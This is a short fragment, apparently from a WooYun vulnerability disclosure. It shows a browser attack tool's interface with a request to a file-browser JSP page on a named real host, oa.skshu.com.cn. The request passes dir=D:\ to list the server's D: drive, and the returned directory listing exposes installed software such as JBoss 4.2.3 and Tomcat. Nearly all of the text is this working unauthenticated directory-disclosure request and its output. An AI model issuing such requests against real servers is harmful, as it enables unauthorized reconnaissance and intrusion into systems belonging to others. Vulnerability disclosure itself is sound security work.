 Load URL
http://oa.skshu.com.cn/document/imp/filebrowser.jsp?dir=D:\
Split URL
Execute
Enable Post data Enable Referrer
D:\
CFCA
Java
JBoss-4.2.3.GA
Notepad++
office2007
RECYCLER
skshuindex
System Volume Information
tomcat-dev
www.wooyun.org